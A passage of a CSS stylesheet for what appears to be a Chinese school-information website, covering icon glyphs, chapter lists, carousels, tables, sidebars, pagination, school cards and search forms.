.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}




/*专题展开开始*/

.mod-chapters {
	width: 680px;
	margin: 0 auto;
	background: #fff;
}

.r {
	float: right;
}

.l {
	float: left;
}

.moco-btn {
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	text-decoration: none;
	box-sizing: border-box;
	background-image: none;
	border-radius: 0;
	-webkit-appearance: none;
	white-space: nowrap;
	outline: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #545c63;
	background-color: transparent;
	border-color: #545c63;
	border-style: solid;
	border-width: 1px;
	cursor: pointer;
	-weibkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
	opacity: .6;
	padding: 7px 24px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 18px;
}

.moco-btn-red {
	color: #fff;
	background-color: #f20d0d;
	border-color: #f20d0d;
	border-style: solid;
	border-width: 1px;
	cursor: pointer;
	-weibkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
	opacity: 1;
}

.mod-chapters .chapter {
	border-bottom: 1px solid #d9dde1;
	padding: 0 24px 12px;
}

.mod-chapters .chapter h3 {
	position: relative;
	height: 53px;
	line-height: 65px;
	font-size: 16px;
	color: #07111b;
	font-weight: 700;
}

.mod-chapters .chapter h3 span {
	position: relative;
	right: -6px;
	float: right;
	font-size: 24px;
	height: 65px;
	line-height: 65px;
	color: #93999f;
}

.mod-chapters .chapter strong {
	display: block;
	white-space: nowrap;
	margin-right: 20px;
	text-overflow: ellipsis;
}

.mod-chapters .chapter h3 strong,
.share-rl-tips strong {
	font-weight: 700;
	font-size: 20PX;
}

.mod-chapters .chapter h3 i {
	display: inline-block;
	width: 21px;
	height: 20px;
	margin-right: 5px;
	color: #93999f;
	font-size: 24px;
	position: relative;
	top: 4px;
	background: url(images/icon.png);
}

.mod-chapters .chapter h3 .chapter-info {
	position: relative;
	top: 2px;
	line-height: 16px;
	font-size: 16px;
	color: #d9dde1;
	max-width: 300px;
	display: inline-block;
}

.mod-chapters .chapter h3 .chapter-info .triangle {
	display: none;
	position: absolute;
	top: 2px;
	left: -14px;
	color: #4d555d;
	font-size: 46px;
	z-index: 2;
}

.mod-chapters .chapter h3 .chapter-info .chapter-introubox {
	position: absolute;
	background: #4d555d;
	color: #fff;
	top: 24px;
	z-index: 1;
	font-size: 12px;
	line-height: 20px;
	padding: 8px 16px;
	box-shadow: 0 4px 8px rgba(7, 17, 27, .1);
}

.mod-chapters .chapter ul {
	display: none;
}

/* .mod-chapters .chapter .video{padding:0 32PX 4px 32px;} */
.mod-chapters .chapter.chapter-active ul {
	display: block;
	margin-top: 10px;
}

.mod-chapters .chapter .video li {
	position: relative;
	height: 40px;
	line-height: 40px;
	padding-left: 8px;
	background-color: #f3f5f7;
	margin-bottom: 8px;
	list-style: none;
}

.mod-chapters .chapter .video li:last-child {
	border: none;
}

.mod-chapters .chapter .video li:hover {
	background: #2b333b;
	color: #fff;
}

.mod-chapters .chapter .video li a {
	color: #1F130C;
	display: block;
	overflow: hidden;
	word-break: break-all;
	font-size: 17px;
}

.mod-chapters .chapter .video li a .type {
	color: #b5b9bc;
	font-size: 16px;
	position: relative;
	top: 2px;
	margin-right: 4px;
}

.mod-chapters .chapter .video li a .preview-btn {
	display: none;
	margin: 8px 12px;
	height: 24px;
	padding: 0 12px;
	font-size: 12px;
	font-family: "Microsoft YaHei";
}

.mod-chapters .chapter .video li a:hover {
	color: #fff;
}

.mod-chapters .chapter .video li a:hover .preview-btn {
	display: block;
}

/*展开结束*/


/*轮播图开始*/
.plan {
	margin-top: 10px;
	width: 680px;
	margin: 15PX auto;
}

.plan-lf {
	width: 380px;
	height: 280px;
	/*background: url(../Public/images/f-plan-img.png) no-repeat;
	background-position: center;*/
	float: left;
	position: relative;
}

.plan-lf p {
	font-size: 16px;
	color: white;
	/*margin-left: 20px;
	margin-top: 315px;*/
	position: absolute;
	bottom: 20px;
	left: 20px;
}

.plan-lf img {
	width: 380px;
	height: 280px;
}

.plan-ri {
	float: left;
	margin-left: 20px;
}

.plan-ri li {
	width: 260px;
	height: 40px;
	padding: 10px 0px 10px 20px;
	margin-top: 13px;
	background: #FFF;
}

.active-li {
	background: #FF0000 !important;
}

.plan-ri li h3 {
	color: black;
	font-size: 16px;
	margin-right: 20px;
	margin-left: 1px;

}

.plan-ri li p {
	color: #8B8B8B;
	font-size: 16px;
	margin-top: 8px;
}

.active-li-h3 {
	color: white !important;
}

.active-li-p {
	color: white !important;
}

/*轮播图结束*/


/*专题简介*/
.info {
	width: 680px;
	background: #fff;
	margin: 10PX 0px;
}

.info_arc {
	width: 680px;
}

.info_arc h2 {
	font-size: 20px;
	color: #7c6144;
	font-weight: bold;
	padding: 10px;
}

.info_arc p {
	line-height: 32px;
	margin: 0;
	color: #666;
	font-size: 16px;
	padding: 10px;
}



/*地区导航开始*/

.fangshi {

	padding-bottom: 40px;
	background: white;
	margin: 15px 0;
}


/*.chengshi .chengshi-tab table{box-shadow: 2px 2px 2px 2px #ccc;}*/

.center {
	width: 680px;
	height: 100%;
	margin: 15PX auto;

}

.navzhuanti {

	padding-left: 25px;
	width: 680px;
	line-height: 55px;
	position: relative;
	z-index: 1;
	margin: 0 auto;
	padding-top: 15PX;
}

.navzhuanti h1 {
	line-height: 25px;
	font-size: 24px;
	margin: 0 auto;
	font-weight: normal;
	padding-bottom: 10px;
	padding-top: 6px;
	color: #444;
}

.navzhuanti>p {
	font-size: 20px;
	color: #7c6144;
	font-weight: bold;
	padding: 5px 0 5px 10px;
}

.diqu {
	margin-top: 25px;

	height: 30px;
}

.diqu li {
	float: left;
	font-size: 22px;
	color: #333;

	line-height: 30px;
}

.diqu li:nth-child(2) a {
	border-left: 3px solid #c40000;
}

.diqu li>a {
	font-size: 18px;
	color: #4c4c4c;
	padding-left: 35px;
}

.li-first {
	padding-right: 30px;
	margin-left: 0;

}

.diqu-cont {
	padding: 40px 25px;
	background: white;

	width: 1200px;
	margin: 0 auto;
}

.chengshi+.chengshi {
	margin-top: 30px;
}

.chengshi-head {
	display: flex;
	align-items: center;
	width: 115px;
	margin: 0 auto;
	text-align: center;
	COLOR: #FF0000;
	font-weight: bold;
	font-size: 20PX;
}

.chengshi-head span {
	margin-left: 10px;
	font-size: 27px;
	color: #626262;
}

.chengshi-tab {
	margin-top: 20px;
}

.diqu-cont table {
	width: 1150px;
	border-right: 1px solid #c40000;
	border-bottom: 1px solid #c40000;
}

.diqu-cont table th,
td {
	border-left: 1px solid #a9a7cf;
	border-top: 1px solid #c40000;
	height: 50px;
	text-align: left;
	color: #AC3C3C;
	font-size: 17PX;
}


/*地区导航结束*/


/*专题表格1*/


.cletb table {
	background: #FFF
}

.cletb table td {
	padding: 8px 5px;
}

.container td {
	font-size: 16PX;
	height: 35PX;
	color: #ff0000;
	text-align: center;
}

.container {
	margin-top: 20px;
}

.fix-box {
	width: 1200px;
	margin: 0 auto;
	position: relative;
	background: #fff;
}

.title1 {
	width: 1200px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	background: #5742cf;
	font-size: 20px;
	color: white;
}

.container table {
	width: 100%;
	text-align: center;
	border-left: 1px solid #a9a7cf;
	border-top: 1px solid #a9a7cf;
	font-size: 18px;
}

.container th,
td {
	border-right: 1px solid #a9a7cf !important;
	border-bottom: 1px solid #a9a7cf !important;

}

.tr-head {
	background: #d8daf1;
	color: #4d47c4;
	height: 40px;
}

.tr-head a {
	color: #ff0000 !important;
}

/*专题表格结束1*/


/*专题表格2*/
.container2 {
	width: 680px;
	margin: 0 auto;
	margin-top: 20px;
}

.container2 a {
	color: #000
}

.fix-box2 {
	width: 660px;
	margin: 0 auto;
	position: relative;
	background: #fff;
	padding: 10px 10px 30px 10px;
}

.article-title {
	position: relative;
	padding-left: 72px;
	margin: 5px 0px 25px 0px;
}

.article-title i {
	position: absolute;
	left: 0;
	top: 0;
	line-height: 50px;
	font-style: normal;
	color: #ff996c;
	font-size: 50px;
	font-weight: bold;
}

.article-title h1 {
	font-size: 24px;
	color: #7c6144;
	line-height: 34px;
	font-weight: bold;
	height: 50px;
}

.article-title h1 span {
	width: 100%;
	height: 9px;
	display: block;
	float: right;
	margin-top: 3px;
	background: url(images/title-01.png) repeat;
}

.container2 .article.name-explain th,
td {
	border-right: 0px solid #a9a7cf;
	border-bottom: 0px solid #a9a7cf;
	font-size: 15PX;
	height: 35PX;
	color: #666;
}

.container2 table {
	width: 100%;
	border-top: #bababa 1px solid !important;
	border-left: #bababa 1px solid !important;
	color: #444;
	border-collapse: collapse;
}

.container2 table tr {
	border: #bababa 1px solid
}

.container2 table tr:hover {
	background: #d6d5d3
}

.container2 table th {
	border-right: #bababa 1px solid;
	border-bottom: #bababa 1px solid;
	background-color: #e9f5fc
}

.container2 table td {
	height: 35px;
	border-right: #bababa 1px solid;
	border-bottom: #bababa 1px solid;
	text-align: center;
	font-size: 16px;
	color: #ff0000;
}

.container2 table tbody {
	border: #bababa 1px solid
}

/*专题表格结束2*/



/*幻灯片2*/


.wcy {
	margin: 0px auto;
	width: 680px;
	height: 358px;
	position: relative;
	z-index: 1;
	margin-bottom: 10px
}

.wcy_main {
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
}

.wcy_main li a img {
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
}

.wcy_main li a {
	width: 100%;
	height: 100%;
	display: block;
}

.img p {
	background: rgba(0, 0, 0, 0.6);
	left: 0px;
	width: 680px;
	bottom: 0px;
	color: rgb(255, 255, 255);
	line-height: 80px;
	padding-left: 10px;
	font-size: 18px;
	position: absolute;
	z-index: 9;
}

.wcy_span {
	height: 12px;
	right: 0px;
	bottom: 34px;
	position: absolute;
	z-index: 10;
	zoom: 1;
}

.wcy_span span {
	background: rgb(176, 176, 176);
	margin: 0px 5px;
	border-radius: 100%;
	width: 12px;
	height: 12px;
	float: left;
	display: block;
}

.wcy_span p {
	margin: 0px auto;
	width: 180px;
	height: 35px;
}

.wcy_span .wcy_span_one {
	background: rgb(252, 17, 74);
}



.friend-link {
	background: rgb(255, 255, 255);
	width: 1025px;
	height: 57px;
	color: rgb(51, 51, 51);
	line-height: 57px;
	clear: both;
	font-size: 12px;
	float: right;
}

.friend-link span {
	padding-left: 20px
}

.foot2er {
	width: 1025px;
	background: #FFF;
	padding: 15px 0px 0px;
	height: auto;
	text-align: center;
	line-height: 24px;
	overflow: hidden;
	margin-top: 5px;
	float: right;
}

.foot2er a {
	color: #A6A6AA;
	font-size: 14px;
	margin: 0 5px;
}

.foot2er {
	color: #A6A6AA;
	font-size: 14px;
}




.sidebar {
	background: rgb(255, 255, 255);
	margin: 0px 0px 9.2PX;
	padding: 10.5px 15px 15px 15px;
	height: auto;
	float: left;
}

.slk {
	width: 100%;
	height: 180px;
	color: rgb(228, 228, 228);
	overflow: hidden;
	font-size: 14px;
	margin-top: 6px;
	display: block;
	position: relative;
}

.slk img {
	width: 100%;
	height: 100%;
	display: block;
}

.slk p {
	background: rgba(0, 0, 0, 0.6);
	left: 0px;
	width: 100%;
	bottom: 0px;
	line-height: 38px;
	padding-left: 10px;
	position: absolute;
	font-size: 16px;
}

.ssnav {
	height: auto;
	overflow: hidden;
	margin-top: 6px;
}

.ssnav a {
	background: #F2F4F8;
	border-radius: 3px;
	width: 90.6px;
	height: 37px;
	text-align: center;
	/* color: rgb(68, 68, 68);  */
	line-height: 37px;
	font-size: 15px;
	margin-top: 11px;
	float: left;
	display: block;
}

.ssnav a:nth-child(3n-1) {
	margin: 11px 17px 0px;
}

.sdlt {
	height: auto;
	overflow: hidden;
	margin-top: 10px;
}

.sidebar-fractional-line {
	height: auto;
	overflow: hidden;
	margin-top: 20px;
}

.sdlt a {
	width: 285px;
	color: #666;
	line-height: 40px;
	overflow: hidden;
	padding-left: 10px;
	font-size: 15px;
	border-bottom-color: rgb(238, 238, 238);
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.sidebar-fractional-line a {
	border: 1px solid rgb(225, 225, 227);
	width: 68.5px;
	height: 29px;
	text-align: center;
	color: rgb(85, 85, 85);
	line-height: 30px;
	font-size: 14px;
	margin-bottom: 13px;
	float: left;
	display: block;
}

.sidebar-fractional-line a:nth-child(4n-1) {
	margin: 0px 8px 11px;
}

.sidebar-fractional-line a:nth-child(4n-2) {
	margin-left: 8px;
}

.ssnav-act {
	background: #9ECCFC !important;
	color: rgb(255, 255, 255) !important;
}







.cri {
	width: 300PX;
	float: left;
	padding: 14px 0 1px 0 !important;
	border-TOP-color: rgb(217, 217, 217);
	border-TOP-width: 1px;
	border-TOP-style: dashed;
}

.cri a {
	width: 285px;
	color: #666;
	/* line-height: 50px; */
	overflow: hidden;
	padding-left: 0px !important;
	border-bottom-color: rgb(238, 238, 238);
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: inline !important;
	text-overflow: ellipsis;
	padding-bottom: 10px;
}

.cri img {
	width: 105px;
	height: 70px;
	float: left;

	margin-right: 10px;
}

.cri p {
	/* height: 55px; */
	line-height: 20px;
	word-break: normal;
	white-space: pre-wrap;
	/* min-height:50px */
}

.cri i {
	font-size: 12px;
	color: #B9B3B3;
	font-style: normal;
}


.app-position {
	width: 100%;
	color: #302D2D;
	font-size: 16px;
	font-weight: 700;

	background: #FFF;
}

.app-position a {
	color: #302D2D;
	margin-top: 10px;
}

.hot-title {
	height: 50px;
	line-height: 50px;
	border-bottom-color: rgb(230, 0, 0);
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}


.post-nav {
	padding: 20px 0;
	background: rgb(255, 255, 255);
	margin: 10px 0px;
}

.post-nav span {
	margin-left: 10px;
	cursor: pointer;
	position: relative;
	background: #FFF;
	display: inline-block;
	border-radius: 30px;
	padding: 11px 22px;
	margin-bottom: 15px;
	border: 1px solid #eae9e9;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
	-moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
	box-shadow: 0 0 10px 0 rgba(146, 146, 146, .1)
}

.post-nav span.current,
.post-nav span:hover {
	background: #fff;
	color: #FFF;
	border: 1px solid #4581FF
}


/* ------------------列表-------------------- */

.tuijian {
	padding: 10px 0PX 10PX 0PX;
	background: rgb(255, 255, 255);
	/* margin-top: 10px; */
}


ol {
	counter-reset: li;
	list-style: none;
	*list-style: decimal;
	font: 16px 'Microsoft YaHei';
	padding: 0 10px;
	/* margin-bottom: 4em; */
	text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

ol ol {
	margin: 0 0 0 2em;
}



.rectangle-list a {
	position: relative;
	display: block;
	padding: .4em .4em .4em .8em;
	*padding: .4em;
	margin: .5em 0 .5em 2.5em;
	background: #F2F4F8;
	color: #000;
	text-decoration: none;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.rectangle-list a:hover {
	background: #eee;
}

.rectangle-list a:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	left: -2.5em;
	top: 50%;
	margin-top: -1em;
	background: #9ECCFC;
	height: 2em;
	width: 2em;
	color: #ffffff;
	line-height: 2em;
	text-align: center;
	font-weight: bold;
}

.rectangle-list a:after {
	position: absolute;
	content: '';
	border: .5em solid transparent;
	left: -1em;
	top: 50%;
	margin-top: -.5em;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.rectangle-list a:hover:after {
	left: -.5em;
	border-left-color: #9ECCFC;
}


/* ---------------列表----------------------- */

.wxgzh img {
	padding-left: 14px;
}

/*分页*/
.main-page {
	border-top: 1px solid #e9e9e9;
	padding: 20px 0;
	color: #585858;
	width: 100%;
	text-align: center
}

.detail-page {
	color: #585858;
	width: 100%;
	text-align: center;
	padding: 15px 0
}

.main-page a,
.main-page span,
.detail-page a,
.detail-page span {
	border: 1px solid #e9e9e9;
	background: #f6f6f6;
	color: #585858;
	margin: 0 5px;
	padding: 5px 10px;
	display: inline-block
}

.main-page a.active,
.detail-page a.active,
.jpages .jp-current {
	border: 1px solid #2bb866;
	background-color: #2bb866;
	color: #fff
}

.main-page a:hover,
.detail-page a:hover {
	border: 1px solid #2bb866;
	background-color: #2bb866;
	color: #fff
}

.detail-page a.disabled,
.jpages .jp-disabled {
	text-decoration: none;
	cursor: default;
	color: #B9B9B9
}

.detail-page a.disabled:hover,
.jpages .jp-disabled:hover {
	border: 1px solid #e9e9e9;
	background-color: #f6f6f6;
	color: #B9B9B9
}





.yxkListWrap {
	width: 1025px;
	margin-left: 175px;
}

.yxkListTNavWrap {
	background: #fff;
	width: 100%;
	padding: 25px 10px 25px 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.yxkListTNavList {
	display: flex;
	font-size: 14px;
}

.yxkListTNavList li {
	width: 75px;
	color: #333;
	padding: 5px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.yxkListTNavList ul {
	width: 915px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.yxkListTNavList ul a {
	color: #444950;
	display: block;
	padding: 5px 10px;
	margin-bottom: 10px;
}

.yxkListTNavList ul a.yxkListTNavListActive {
	background: #9eccfc;
	color: #fff;
	border-radius: 3px;
}


.yxkListCWrap {
	background: #fff;
	padding: 25px 20px 10px;
	margin-top: 10px;
}

.yxkListTSearch {
	position: relative;
	width: 300px;
	height: 35px;
	border: 1px solid #e6e6e6;
	margin: 10px 0 0;
	border-radius: 5px;
	padding: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#searchInput {
	width: 100%;
	height: 100%;
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.yxkSubmit {
	position: absolute;
	width: 15px;
	height: 15px;
	background: url(/Public/images/search.png) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	right: 15px;
	top: 9px;
	cursor: pointer;
}

.yxkListC {
	display: flex;
	flex-wrap: wrap;
}

.yxkList {
	width: 234px;
	height: 224px;
	border-radius: 10px;
	overflow: hidden;
	border: 1px solid #e6e6e6;
	margin: 0 13px 20px 0;
	text-align: center;
}

.yxkList:nth-child(4n) {
	margin-right: 0;
}

.yxkList img {
	width: 145px;
	height: 145px;
	margin-top: 10px;
}

.yxkList li {
	font-size: 15px;
	color: #333;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
	padding: 0 10px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.yxkList div {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #666;
	font-size: 12px;
	line-height: 30px;
	padding: 0 10px;
}

.schoolListCTitle {
	width: 100%;
	height: 45px;
	display: flex;
	align-items: center;
	padding: 0 10px;
	background: #fff;
	font-size: 13px;
	color: #666;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.schoolListCTitle a {
	margin: 0 5px;
	font-size: 13px;
}

.schoolCHeaderWrap {
	display: flex;
	/* justify-content: space-between; */
	background: #fff;
	width: 100%;
	margin: 10px 0 10px;
	padding: 20px 5px 20px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.schoolCHeaderL {
	width: 160px;
	height: 160px;
	margin-left: 20px;
	margin-right: 40px;
}

.schoolCHeaderR .name {
	font-size: 20px;
	font-weight: bold;
	color: #333;
	margin-bottom: 10px;
	margin-top: 20px;
}

.schoolCHeaderR .intro {
	font-size: 13px;
	line-height: 26px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.schoolCHeaderR .intro li {
	margin-right: 40px;
	margin-top: 5px;
	display: flex;
}

.schoolCHeaderR .intro li.full {
	width: 100%;
	color: #333;
}

.schoolCHeaderR .intro li .label {
	color: #666;
	flex-shrink: 0;
}

.schoolCHeaderR .intro li a {
	display: inline-block;
	margin-right: 10px;
}

/* .schoolCWrap {
	width: 100%;
	margin-bottom: 20px;
	background: #fff;
	padding: 20px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
} */

.schoolCTitleWrap {
	display: flex;
	flex-wrap: wrap;
	padding: 20px 15px;
	background: #fff;
	/* border-bottom: 1px solid #efefef; */
	margin-bottom: 10px;
	/* padding-bottom: 20px; */
	box-shadow: 0 0 3px 3px rgba(0, 0, 0, 0.02);
}

.schoolCDetail {
	background: #fff;
	padding: 20px 15px;
	box-sizing: border-box;
}

.schoolCTitleWrap div {
	/*margin-right: 35px;
	font-size: 18px;
    margin-right: 10px;*/
	font-size: 14px;
	padding: 5px;
	/*border-bottom: 5px solid rgba(0,0,0,0);*/
	cursor: pointer;
	position: relative;
	bottom: -1px;
	flex: 1;
	text-align: center;
	/*white-space: nowrap*/
}

.schoolCTitleWrap div a {
	display: block;
	width: 34px;
	margin: 0 auto;
}

.schoolCTabList {
	display: none;
}

.schoolCTabA {
	display: block;
}

.schoolCTitleWrap div.schoolCTitleActive {
	font-weight: bold;
	color: #fff;
	background-color: #2bb866;
	border-radius: 5px;
}

.schoolCTitleWrap div.schoolCTitleActive a {
	color: #fff;
}

.schoolCTabB a {
	display: block;
	width: 650px;
	height: 36px;
	font-size: 15px;
	color: #222;
	padding-left: 15px;
	line-height: 36px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}

.schoolCTabB a:before {
	content: '';
	position: absolute;
	top: 15px;
	left: 0;
	width: 6px;
	height: 6px;
	border-radius: 100%;
	background: #888;
}

.schoolCTabM a {
	display: inline-block;
	width: 48%;
	margin-bottom: 25px;
}

.schoolCTabM a:nth-child(2n) {
	margin-left: 2%;
}

.schoolCTabM a img {
	width: 100px;
	height: 75px;
	margin-right: 15px;
}

.schoolCTabM a div {
	display: inline-block;
}

.schoolCTabM a li {
	width: 185px;
	font-size: 16px;
	font-weight: bold;
	color: #333;
	margin-bottom: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.schoolCTabM a p {
	width: 185px;
	font-size: 14px;
	color: #666;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.schoolCRList {
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-bottom: 8px;
}

.sticky-box {
	position: sticky;
	top: 0;
}

.schoolCRListTitle {
	border-bottom: 1px solid #f5f5f5;
	font-size: 18px;
	font-weight: bold;
	color: #333;
	padding-bottom: 5px;
	margin-bottom: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.schoolCRListTitle a {
	color: #888;
	font-size: 13px;
	font-weight: normal;
}

.schoolCRListTitle a:hover {
	color: #15a754;
}

.schoolCRList form {
	margin-top: 20px;
}

.schoolCRList form div {
	display: flex;
	align-items: center;
	width: 100%;
	height: 45px;
	padding: 0 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eeeeee;
	margin-bottom: 15px;
	border-radius: 5px;
	font-size: 14px;
	color: #000;
}

.schoolCRList form div span {
	width: 45px;
	white-space: nowrap;
}

.schoolCRList form div input,
.schoolCRList form div select {
	width: 230px;
	border: none;
	cursor: pointer;
}

.schoolCFormSubmit {
	width: 100%;
	height: 45px;
	background: #2bb866;
	color: #fff;
	font-size: 16px;
	border-radius: 5px;
	cursor: pointer;
}

.cRSchool {
	margin-bottom: -10px;
}

.cRSchool a {
	display: flex;
	align-items: center;
	padding: 10px 0;
}

.cRSchool a:not(:last-child) {
	border-bottom: 1px solid #f5f5f5;
}

.cRSchool a img {
	width: 50px;
	height: 50px;
	margin-right: 20px;
}

.cRSchool a p {
	width: 200px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.newsWrap a {
	display: block;
	position: relative;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
	color: #333;
	line-height: 30px;
	padding-left: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.newsWrap a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	top: 13px;
	left: 0;
	background: #ccc;
}

/*搜索框*/
#keyword {
	width: 100%;
}

.mt10 {
	margin-top: 10px;
}

.select_box {
	width: 100%;
	background: #fff;
	border-radius: 8px;
	padding: 20px;
	margin-top: 10px;
	box-sizing: border-box;
	box-shadow: 0 1px 3px rgba(26, 26, 26, 0.1)
}

.select_box h3 {
	font-size: 18px;
	color: #333;
	font-weight: bold;
}

.select_box .select_box_list {
	width: 100%;
	margin-top: 10px;
	display: flex;
	flex-wrap: wrap;
}

.select_box .select_box_list a {
	color: #fff;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	padding: 0 10px;
	border-radius: 4px;
	background: #15a754;
	margin: 10px 10px 0 0;
}

.select_box .select_box_list a:hover {
	background: rgb(129, 176, 93);
}

.city_block {
	width: 100%;
	background: #fff;
	padding: 15px;
	border-radius: 8px;
